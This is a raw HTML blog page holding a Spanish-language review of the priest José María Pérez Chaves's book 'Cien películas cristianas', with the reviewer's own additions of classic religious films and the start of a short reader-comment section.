.l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_tablets .l-subheader-cell.at_left, .l-subheader.with_centering_tablets .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:100px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-50px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:50px} .admin-bar .l-header.pos_fixed~.l-main .l-section.type_sticky{top:82px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:50px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 100px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 50px)}}@media (max-width:599px){.hidden_for_mobiles{display:none!important} .l-subheader.at_top{display:none} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'70'} .l-subheader.at_top{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px} .l-subheader.at_middle{line-height:70px;height:70px} .l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_mobiles .l-subheader-cell.at_left, .l-subheader.with_centering_mobiles .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:70px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-35px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:70px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:70px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 70px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 70px)}}@media (min-width:900px){.ush_image_1{height:90px!important} .l-header.sticky .ush_image_1{height:90px!important}} @media (min-width:600px) and (max-width:899px){.ush_image_1{height:70px!important} .l-header.sticky .ush_image_1{height:70px!important}} @media (max-width:599px){.ush_image_1{height:60px!important} .l-header.sticky .ush_image_1{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px} .header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px} .header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px} .header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px} .ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem} .ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:1.1rem} .ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:0.9rem} @media (min-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (min-width:600px) and (max-width:899px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (max-width:599px){.ush_menu_1 .w-nav-icon{font-size:20px}} .ush_menu_1 .w-nav-icon i{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none} .ush_menu_1 .w-nav-control{display:block}} .ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus, .no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn), .no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:#999999}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn), .ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn), .ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#999999}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn), .l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn), .l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#fff}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus, .no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:#999999}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a, .ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a, .ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#999999} </style>
		<style id="us-design-options-css">.us_custom_33d2200a{color:#333333!important;font-size:15px!important}.us_custom_64e1dcdb{color:#ffffff!important;font-size:15px!important}.us_custom_4621708f{text-align:center!important;font-size:20px!important}.us_custom_55db6c80{color:#ffffff!important;font-weight:700!important}</style></head>
<body class="wp-singular post-template-default single single-post postid-2544 single-format-standard wp-embed-responsive wp-theme-Sisweb l-body Sisweb_7.10.3 us-core_7.10 header_hor headerinpos_top state_default cookies-not-set wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed bg_solid shadow_none id_7" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle with_centering with_centering_tablets with_centering_mobiles"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_1"><a href="/" aria-label="Enlace" class="w-image-h"><img width="2490" height="547" src="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-1.jpg 2490w, https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-1-300x66.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-1-1024x225.jpg 1024w" sizes="(max-width: 2490px) 100vw, 2490px" /></a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom with_centering with_centering_tablets with_centering_mobiles"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menú"><div class="w-nav-icon"><i></i></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-33"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-30"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/bio/"><span class="w-nav-title">BIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-374"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/literatura/"><span class="w-nav-title">LITERATURA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-442"><a class="w-nav-anchor level_2" href="https://fernandoalonsobarahona.com/literatura/poesia/"><span class="w-nav-title">POESIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-441"><a class="w-nav-anchor level_2" href="https://fernandoalonsobarahona.com/literatura/narrativa/"><span class="w-nav-title">NARRATIVA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-440"><a class="w-nav-anchor level_2" href="https://fernandoalonsobarahona.com/literatura/teatro/"><span class="w-nav-title">TEATRO</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-373"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/pensamiento/"><span class="w-nav-title">PENSAMIENTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-372"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/cine/"><span class="w-nav-title">CINE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-371"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/entrevistas/"><span class="w-nav-title">ENTREVISTAS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-375"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/blog/"><span class="w-nav-title">BLOG</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-402"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/libros/"><span class="w-nav-title">LIBROS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-32"><a class="w-nav-anchor level_1" href="https://fernandoalonsobarahona.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_medium with_img with_overlay"><div class="l-section-img" style="background-image: url(https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg);background-repeat: no-repeat;" data-img-width="1200" data-img-height="675"></div><div class="l-section-overlay" style="background: rgba(153,153,153,0.56)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:120px"></div><h2 style="text-align: center" class="vc_custom_heading" >CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER</h2><div class="w-separator size_custom" style="height:120px"></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-post-elm post_title entry-title color_link_inherit">CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER</h2><div class="w-post-elm post_image stretched"><a href="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg" ref="magnificPopup" aria-label="CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER"><img width="1200" height="675" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg 1200w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11-300x169.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11-1024x576.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div><div class="w-separator size_custom" style="height:32px"></div><div class="g-cols wpb_row  us_custom_33d2200a type_default valign_top vc_inner has_text_color"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><time class="w-post-elm post_date entry-date published" datetime="2022-12-01T07:38:41+00:00" itemprop="datePublished">1 de diciembre de 2022</time></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_author vcard author color_link_inherit"><div class="post-author-meta"><a href="https://fernandoalonsobarahona.com/author/Fernando Alonso/" class="post-author-name fn">Fernando Alonso</a></a></div></div></div></div></div></div><div class="w-separator size_custom with_line width_30 thick_1 style_solid color_border align_center" style="height:32px"><div class="w-separator-h"></div></div><div class="w-post-elm post_content" itemprop="text"><p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-2551" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien.jpg" alt="" width="181" height="278" /></p>
<p>Jose María Pérez Chaves, cinéfilo y sacerdote , popular en redes sociales  como @paterjm ha publicado en HOMO LEGENS un extraordinario libro  : <em>Cien películas cristianas .</em></p>
<p><em><a href="https://homolegens.com/libro/100-peliculas-cristianas/">https://homolegens.com/libro/100-peliculas-cristianas/</a></em></p>
<p><em> </em></p>
<p><em>“ Y entonces descubrí algo inesperado y acaso aún más interesante ; que puede haber una “ antropología cinematográfica “ , porque el cine es , con métodos propios , con recursos de los que hasta ahora no se había dispuesto , un análisis del hombre , una indagación de la vida humana “</em></p>
<p>JULIAN MARIAS  (Discurso de la toma de posesión como académico , dela Real Academia de Bellas Artes de San Fernando . 16, diciembre 1990 )</p>
<p>En mi ensayo <em>Antropología del cine</em> (CILEH 1991 ) intenté desarrollar esa fascinante ruta abierta por Marías en <em>Imagen de la vida humana</em> . Y la trascendencia, la personeidad, el cine como escorzo de la vida humana y la religión forman parte esencial de ese núcleo que es nuestra propia vida .</p>
<p>La influencia del cine sobre la imaginación y la inteligencia contemporáneas no puede exagerarse. De ahí la importancia de la existencia de películas cristianas , reza la presentación del libro, y así  es desde luego  . El  «<em>páter cinéfil</em>o» vuelca su visión sobre cien títulos recomendables para un cristiano. De cada uno de ellos no sólo detalla toda la información técnica y cinematográfica sino que señala la enseñanza moral y teológica que nos ofrece. Este es uno de sus principales hallazgos; junto a la presentación de la película – a menudo desde una óptica personal y con datos novedosos – el autor reflexiona en Qué podemos aprender de ella , de tal modo que el recuerdo cinematográfico adquiere una relevancia específica para la fe . Estamos ante un libro de cine y ante un libro cristiano que compatibiliza perfectamente ambas visiones y no reniega de ninguna de ellas .</p>
<p>El padre Jose María selecciona cien películas sin duda muy interesantes y ordenadas cronológicamente, desde <em>Vida y pasión de Jesucristo</em> (1907) (Ferdinand Zecca ) hasta <em>Unnplanne</em>d 2019 de Chuck Konkelman y Cary Solomon ).  Es cierto que el cine de las ultimas décadas tal vez se encuentre un tanto por encima de su auténtica representación, en detrimento del gran cine clásico . Creo que hay muchas más visión cristiana en las grandes películas del período 1925-1965 que en las posteriores . Pero a cambio el libro descubre, desmenuza y recomienda numerosos títulos no demasiado conocidos por el gran público – algunos de ellos fuera de los canales mediáticos habituales – lo que sin duda es un motivo de interés y conocimiento.  (<em>El cielo es real, Llena de gracia, Prueba de fuego, Natividad , Guadalupe el milagro</em> ….)</p>
<p style="font-weight: 400;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2549" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/demille5-300x241.jpg" alt="" width="300" height="241" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/demille5-300x241.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/demille5.jpg 748w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p> Además, el autor  ha tenido el acierto de añadir al final una relación ampliada de películas cristianas para que el panorama sea lo más completo posible . Y allí encontramos obras maestras como <em>El signo de la cruz</em> (De Mille  1932 ) , <em>Las campanas de Santa María</em>  (McCarey 1946 ) , <em>El fugitivo</em> (Ford 1947 ),  <em>LA guerra de Dios</em> (Gil 1953 ) o <em>La herida luminosa</em> (Demichelli 1956 ). Mención especial para la eterna <em>Los Diez Mandamientos</em> (Cecil B de Mille 1956 ). Su carácter religioso fue inequívocamente proclamado en 1959, cuando la Semana Internacional de Cine Religioso de Valladolid la consideró como <em>el máximo esfuerzo del cine para difundir la palabra de Dios.</em></p>
<p>Como señaló, con acierto el padre Carlos María Staehlin, , el núcleo temático de la película es una intervención directa, visible y palpable de lo divino en lo humano, desde la zarza ardiendo que sorprende y atrae a Moisés hasta el paso del mar Rojo o la entrega de los mandamientos.</p>
<p>Y aun echaríamos de menos <em>San Francisco</em>, de W.S Van Dyke con escenas inolvidables como la conversión del personaje de Clark Gable . Le dice al sacerdote amigo de la infancia (Tracy ) mientras escucha ee <em>Nearer my God to thee c</em>antado por Jeanette MacDonald : “ <em>Quiero dar las gracias a Dios</em> . <em>Qué tengo que hacer</em> ¿ “ . A lo que el cura le responde : “<em>Lo que sienta tu corazón</em> “ .</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2554" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/sanfra-300x228.jpg" alt="" width="300" height="228" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/sanfra-300x228.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/sanfra.jpg 1023w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Y otras interesantes como E<em>l angel vestido de rojo</em>, 1960 de Nunnally Johnson o S<em>alomon y la reina de Saba, </em>1959 de King Vidor .</p>
<p>La descripción de las fichas con cada película es extraordinaria.</p>
<p style="font-weight: 400;">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2545" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien4.jpg" alt="" width="259" height="194" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2555" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/gubson.jpg" alt="" width="301" height="167" /></p>
<p>Títulos como Rey de Reyes , <em>La pasión de Cristo- </em>espléndido el texto sobre la gran  película de Mel Gibson &#8211;<em>  La señora de Fatima, Ordet, Proceso a Jesus-  </em>muy interesante el análisis de la obra de Fabbri llevada al cine por Saenz de Heredia<em> &#8211;  Ben Hur, Que verde era mi valle, Quo Vadis , Balarrasa, El Judas, Carros de fuego ,  Que bello es vivir -la obra maestra de Capra &#8211;   Dersu Uzala &#8211;</em>magníficamente explicada <em>&#8211; </em>o<em> Hermano sol Hermana luna</em>  de Zeffirelli , desfilan ante nuestros ojos cobrando una nueva vida . Ya ha quedado apuntado que el autor destaca no solo aspectos cinéfilos sino también literarios ( la génesis de la novela de Lew Wallace <em>Ben Hur</em> ), sociales, históricos – excelente <em>De un país lejano</em> &#8211;  o profundamente religiosos</p>
<p style="font-weight: 400;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2550" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien2-1-300x169.jpg" alt="" width="300" height="169" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien2-1-300x169.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien2-1.jpg 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
El libro incluye adecuada representación de las numerosas películas cristianas – y de calidad- del cine clásico español , algo que hoy parece perdido en el panorama contemporáneo de nuestra producción cinematográfica .</p>
<p style="font-weight: 400;">
Antológica la entrada de <em>Yo confieso</em> de Hitchcock, o <em>Tierras de </em>penumbra ( sobre el gran CS Lewis <em>)</em> , Y muchas más, casi todas en realidad .   Y a todo ello se une la parte de auténtica catequesis al hacernos reflexionar sobre cada película y su enseñanza para la fe, para la vida. Los textos del Evangelio , las palabras de San Juan Pablo II , la enseñanza de Pio XII ( cuando le dice a Rafael Gil que su <em>película La señora de Fatima </em>hara más por la fe que muchos sermones desde los púlpitos , Kierkegard ( en el corazón de <em>Orde</em>t ) .. cine, literatura, teología , filosofía, todo forma un complejo y apasionante edificio intelectual y a la vez emotivo en las páginas de <em>100  películas cristianas</em> .</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2546" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien5-1-203x300.jpg" alt="" width="203" height="300" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien5-1-203x300.jpg 203w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/cien5-1.jpg 216w" sizes="auto, (max-width: 203px) 100vw, 203px" /></p>
<p>Si el libro contuviera series de TV ( objeto de otro libro sin duda ) hubiera de referir el extraordinario episodio de <em>Walker Texas Ranger</em>  , <em>A matter of faith</em> ” , historia en la Navidad en la que no solo se relata la regeneración de un grupo de jóvenes rescatados de las bandas, o se exalta el espíritu de la Navidad, sino que se describe un milagro explícito . Varias acciones paralelas que se fusionan en torno a una estrella ,  una oración, y al propio Walker (Chuck Norris ) deteniendo el enfrentamiento entre dos jóvenes mediante las palabras de Jesús en la Cruz sobre el perdón (Evangelio de San Lucas ).</p>
<p><a href="http://www.imdb.com/title/tt0106168/">http://www.imdb.com/title/tt0106168/</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2552" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/CHUICK-158x300.jpg" alt="" width="158" height="300" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/CHUICK-158x300.jpg 158w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/CHUICK.jpg 336w" sizes="auto, (max-width: 158px) 100vw, 158px" /></p>
<p>El apéndice sobre las películas recomendadas por el Pontificio Consejo para las comunicaciones sociales es revelador de la necesidad de que también en ese ámbito prenda la cinefilia . Entre los títulos con valores artísticos se ausentan los mejores Ford, Hawks, Hitchcock , Vidor o De Mille  y se cuela el <em>2001</em> o  una  insólita <em>Las cuatro hermanitas</em> , de Cukor .  Por otra parte al destacar películas con valores cristianos se continua el criterio convencional de los años sesenta y setenta .  Quedan atrás películas maravillosas y sinceras como <em>Jesus de Nazaret </em>de Zefirrelli o <em>La historia más grande jamás contada</em>, de George Stevens para privilegiar otras más lejanas  como las de Liliana Cavani o Pier Paolo Pasolini . Todo ello sin prejuzgar su calidad .</p>
<p>Igualmente el cine espiritual  parece tener que identificarse con el quietismo de Tarkovski o las aportaciones tangenciales de Gabriel  Axel o Louis Malle . Sin embargo hay mucho más espíritu y emoción cristiana en <em>El Cid</em> (Mann 1961 ) o <em>El Alamo</em> ( John Wayne 1960 ).</p>
<p>En la primera Rodrigo Diaz de Vivar  ( magistral Charlton Heston ) en su destierro ayuda a un leproso solitario . Y este le responde “<em>No hay un hombre en España que sea capaz de hacer jurar a un rey y dar de beber a un mendigo</em> “ y después le bendice ( la leyenda cuenta que fue un angel vestido de leproso para probar su valor ).</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2547" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/charltonheston-240x300.jpg" alt="" width="240" height="300" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/charltonheston-240x300.jpg 240w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/charltonheston.jpg 640w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<p>En la ultima noche de los sitiados en <em>El Alamo</em> , comienzan a hablar sobre la fe en la otra vida . Y uno de ellos pronuncia : <em>Yo solo  puedo decir esto, Creo . No he encontrado argumentos para convencer a los incrédulos, pero yo Creo en un Dios Todopoderoso, todo clemencia y todo sabiduría . Y  creo que el bien saldrá triunfante y quedara derrotado el mal . Y creo y confío en el más alla</em> .  A lo que otro de sus compañeros responde : <em>Yo también. Supongo que hay que creer en estos principios si queremos creer en los seres humanos , en lo mejor de si mismos . En el valor, la honradez y el amor</em> “.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2548" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/alamo04_cast-300x257.jpg" alt="" width="300" height="257" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/alamo04_cast-300x257.jpg 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/alamo04_cast.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Un libro para disfrutar, para amar al cine y para reflexionar sobre la fe ,  nuestra fe .</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2553" src="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/quebello.jpg" alt="" width="116" height="167" /></p>
<p><iframe loading="lazy" title="Fernando Alonso Barahona - “Filosofía y cristianismo en Julián Marías”" width="640" height="360" src="https://www.youtube.com/embed/1CrCrKqLFaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_comments layout_comments_template"><div id="comments" class="w-comments">
			<h4 class="w-comments-title">
			<span>2 <span class="screen-reader-text">comentarios</span>.</span> <a href="#respond">Dejar nuevo</a>		</h4>

		<ul class="w-comments-list">
					<li class="comment even thread-even depth-1 w-comments-item" id="comment-602">
			<div class="w-comments-item-meta">
								<div class="w-comments-item-icon">
					<img alt='' src='https://secure.gravatar.com/avatar/6569a08471687b37bf8a9c4780f7ce67c9c298e88a839f791d61a9a472b902e7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6569a08471687b37bf8a9c4780f7ce67c9c298e88a839f791d61a9a472b902e7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				</div>
				<div class="w-comments-item-author"><span>Proby</span></div>
								<a class="w-comments-item-date smooth-scroll" href="#comment-602">12 de diciembre de 2022 23:20</a>
			</div>
			<div class="w-comments-item-text">
				<p>Estuve hojeando (y ojeando) ese libro en Espasa-Calpe. Es carísimo. Y creo que el espacio que le dedica a cada película es muy reducido. Me esperaba otra cosa.</p>
			</div>

			<a rel="nofollow" class="comment-reply-link" href="#comment-602" data-commentid="602" data-postid="2544" data-belowelement="comment-602" data-respondelement="respond" data-replyto="Responder a Proby" aria-label="Responder a Proby">Responder</a></li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 w-comments-item" id="comment-603">
			<div class="w-comments-item-meta">
								<div class="w-comments-item-icon">
